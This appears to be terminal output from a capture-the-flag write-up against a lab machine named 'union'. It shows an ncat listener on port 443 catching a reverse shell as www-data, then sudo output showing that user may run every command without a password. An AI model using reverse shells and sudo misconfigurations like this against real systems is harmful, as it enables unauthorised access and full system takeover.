 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.128.
Ncat: Connection from 10.10.11.128:40106.
Matching Defaults entries for www-data on union:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on union:
    (ALL : ALL) NOPASSWD: ALL